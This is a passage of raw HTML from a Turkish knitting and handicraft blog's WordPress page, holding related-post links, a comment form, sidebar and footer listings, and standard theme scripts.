block_td_uid_3_697269cd7b47e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697269cd7b47e_rand","td_column_number":3,"live_filter_cur_post_id":773,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697269cd7b47e_rand","tdc_css_class_style":"td_uid_3_697269cd7b47e_rand_style"}';
block_td_uid_3_697269cd7b47e.td_column_number = "3";
block_td_uid_3_697269cd7b47e.block_type = "td_block_related_posts";
block_td_uid_3_697269cd7b47e.post_count = "3";
block_td_uid_3_697269cd7b47e.found_posts = "12";
block_td_uid_3_697269cd7b47e.header_color = "";
block_td_uid_3_697269cd7b47e.ajax_pagination_infinite_stop = "";
block_td_uid_3_697269cd7b47e.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_697269cd7b47e);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697269cd7b47e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697269cd7b47e" ><h4 class="td-related-title"><a id="td_uid_4_697269cd7bbfa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697269cd7b47e" href="#">İLGİLİ MAKALELER</a><a id="td_uid_5_697269cd7bbfc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697269cd7b47e" href="#">BU YAZARDAN DAHA FAZLASI</a></h4><div id=td_uid_3_697269cd7b47e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" class="td-image-wrap" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı"><img class="entry-thumb" src=""alt="" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/vazelin-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/guzellik" class="td-post-category">Güzellik</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı">Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-yuz-sekillerine-gore-sac-kesimleri" rel="bookmark" class="td-image-wrap" title="2022 Yüz Şekillerine Göre Saç Kesimleri"><img class="entry-thumb" src=""alt="" title="2022 Yüz Şekillerine Göre Saç Kesimleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2016/04/yuz-sekline-gore-sac-modelleri-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/guzellik" class="td-post-category">Güzellik</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-yuz-sekillerine-gore-sac-kesimleri" rel="bookmark" title="2022 Yüz Şekillerine Göre Saç Kesimleri">2022 Yüz Şekillerine Göre Saç Kesimleri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/kalpli-ajur-ornegi-yapimi" rel="bookmark" class="td-image-wrap" title="Kalpli Ajur Örneği Yapımı"><img class="entry-thumb" src=""alt="" title="Kalpli Ajur Örneği Yapımı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2019/03/Sans-titre-6-1-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri" class="td-post-category">Bebek Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/kalpli-ajur-ornegi-yapimi" rel="bookmark" title="Kalpli Ajur Örneği Yapımı">Kalpli Ajur Örneği Yapımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697269cd7b47e" data-td_block_id="td_uid_3_697269cd7b47e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697269cd7b47e" data-td_block_id="td_uid_3_697269cd7b47e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>1 YORUM</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment pingback" id="comment-22">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href='https://www.orgudelisiyim.com/2016-bayan-orgu-sapka-modelleri' rel='external nofollow ugc' class='url'>2016 Bayan Örgü Şapka Modelleri | Örgü Delisiyim</a></cite>

                    <a class="comment-link" href="#comment-22">
                        <time pubdate="1458151699">16 Mart 2016 at 18:08</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>[&#8230;] İlginizi Çekebilir Bakmadan Geçmeyin!  &#8211; Saç Örgü Modelleri &#8211; Yüz Şekline Göre Saç Kesimi &#8211; 2016 Kadın Abiye Elbise Modelleri &#8211; Bebek [&#8230;]</p>
                </div>

	            <div class="comment-meta" id="comment-22">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-22' data-commentid="22" data-postid="773" data-belowelement="comment-22" data-respondelement="respond" data-replyto="Cevap 2016 Bayan Örgü Şapka Modelleri | Örgü Delisiyim" aria-label='Cevap 2016 Bayan Örgü Şapka Modelleri | Örgü Delisiyim'>Cevap</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BİR CEVAP BIRAK <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sac-orgu-modelleri-ve-sac-orgusu-nasil-yapilir#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.orgudelisiyim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Adı:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-posta:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web sitesi:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Yap" /> <input type='hidden' name='comment_post_ID' value='773' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d54ca89f8a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_697269cd7cd90_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697269cd7cd90" ><script>var block_td_uid_6_697269cd7cd90 = new tdBlock();
block_td_uid_6_697269cd7cd90.id = "td_uid_6_697269cd7cd90";
block_td_uid_6_697269cd7cd90.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7tikler","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m8_tl":"","limit":"","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697269cd7cd90_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_697269cd7cd90_rand","tdc_css_class_style":"td_uid_6_697269cd7cd90_rand_style"}';
block_td_uid_6_697269cd7cd90.td_column_number = "1";
block_td_uid_6_697269cd7cd90.block_type = "td_block_9";
block_td_uid_6_697269cd7cd90.post_count = "8";
block_td_uid_6_697269cd7cd90.found_posts = "643";
block_td_uid_6_697269cd7cd90.header_color = "#";
block_td_uid_6_697269cd7cd90.ajax_pagination_infinite_stop = "";
block_td_uid_6_697269cd7cd90.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_697269cd7cd90);
</script><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçtikler</span></h4><div id=td_uid_6_697269cd7cd90 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-ev-dekorasyon-trendleri" rel="bookmark" title="2022 Ev Dekorasyon Trendleri">2022 Ev Dekorasyon Trendleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T12:23:25+00:00" >31 Mayıs 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/yelken-orgu-modeli-nasil-yapilir" rel="bookmark" title="Yelken Örgü Modeli Nasıl Yapılır?">Yelken Örgü Modeli Nasıl Yapılır?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-05T19:26:42+00:00" >5 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/dantel-bohca-ornekleri" rel="bookmark" title="Dantel Bohça Örnekleri">Dantel Bohça Örnekleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-18T13:05:44+00:00" >18 Mayıs 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2018-gelinlik-modelleri-koleksiyonlari" rel="bookmark" title="2018 Gelinlik Modelleri Koleksiyonları">2018 Gelinlik Modelleri Koleksiyonları</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T09:29:41+00:00" >13 Şubat 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/ajurlu-kivrim-orgu-modeli-yapilisi" rel="bookmark" title="Ajurlu Kıvrım Örgü Modeli Yapılışı">Ajurlu Kıvrım Örgü Modeli Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-16T13:46:48+00:00" >16 Kasım 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/tig-isi-zigzag-orgu-modeli-yapilisi" rel="bookmark" title="Tığ İşi Zigzag Örgü Modeli Yapılışı">Tığ İşi Zigzag Örgü Modeli Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-29T15:10:52+00:00" >29 Ekim 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/en-guzel-tulbent-oyalari" rel="bookmark" title="En Güzel Tülbent Oyaları">En Güzel Tülbent Oyaları</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-13T07:18:01+00:00" >13 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/en-cok-istek-alan-gelin-yelegi" rel="bookmark" title="En Çok İstek Alan Gelin Yeleği">En Çok İstek Alan Gelin Yeleği</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-13T22:42:15+00:00" >13 Mart 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697269cd7cd90" data-td_block_id="td_uid_6_697269cd7cd90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697269cd7cd90" data-td_block_id="td_uid_6_697269cd7cd90"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.orgudelisiyim.com/"><img class="td-retina-data" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap">En Güzel Örgü Modelleri Örnek Çıkarma Resimli ve Video Anlatımlı El İşi ve Örgü tarifleri </div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_8_697269cd7f6e3_rand td_block_template_1"  data-td-block-uid="td_uid_8_697269cd7f6e3" ><script>var block_td_uid_8_697269cd7f6e3 = new tdBlock();
block_td_uid_8_697269cd7f6e3.id = "td_uid_8_697269cd7f6e3";
block_td_uid_8_697269cd7f6e3.atts = '{"custom_title":"DAHA FAZLA HABER","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_8_697269cd7f6e3_rand","tdc_css_class":"td_uid_8_697269cd7f6e3_rand","tdc_css_class_style":"td_uid_8_697269cd7f6e3_rand_style"}';
block_td_uid_8_697269cd7f6e3.td_column_number = "1";
block_td_uid_8_697269cd7f6e3.block_type = "td_block_7";
block_td_uid_8_697269cd7f6e3.post_count = "3";
block_td_uid_8_697269cd7f6e3.found_posts = "643";
block_td_uid_8_697269cd7f6e3.header_color = "";
block_td_uid_8_697269cd7f6e3.ajax_pagination_infinite_stop = "";
block_td_uid_8_697269cd7f6e3.max_num_pages = "215";
tdBlocksArray.push(block_td_uid_8_697269cd7f6e3);
</script><h4 class="block-title"><span class="td-pulldown-size">DAHA FAZLA HABER</span></h4><div id=td_uid_8_697269cd7f6e3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Karnıyarık Örgü Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Karnıyarık Örgü Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karnıyarık-örgü-modeli.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" title="Karnıyarık Örgü Modeli Yapılışı">Karnıyarık Örgü Modeli Yapılışı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-18T06:30:14+00:00" >18 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" class="td-image-wrap" title="2022 Örgü Hırka Modelleri"><img class="entry-thumb" src=""alt="" title="2022 Örgü Hırka Modelleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/2021-hirka-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" title="2022 Örgü Hırka Modelleri">2022 Örgü Hırka Modelleri</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T10:46:51+00:00" >16 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" class="td-image-wrap" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı"><img class="entry-thumb" src=""alt="" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/vazelin-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı">Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T00:16:14+00:00" >2 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_9_697269cd809c8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697269cd809c8" ><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Modelleri<span class="td-cat-no">381</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri<span class="td-cat-no">199</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri<span class="td-cat-no">122</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi<span class="td-cat-no">89</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası<span class="td-cat-no">71</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri<span class="td-cat-no">63</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/kendin-yap-diy">Kendin Yap DIY<span class="td-cat-no">59</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foter-container"><ul id="menu-foter" class="td-subfooter-menu"><li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7136"><a href="https://www.orgudelisiyim.com/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7137"><a href="https://www.orgudelisiyim.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7138"><a href="https://www.orgudelisiyim.com/iletisim">İletişim</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Orgudelisiyim.Com |  Her Hakkı Saklıdır 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.7 (rara)
        Deploy mode: deploy
        
        uid: 697269cd81e10
    -->

    <script type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745401749' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
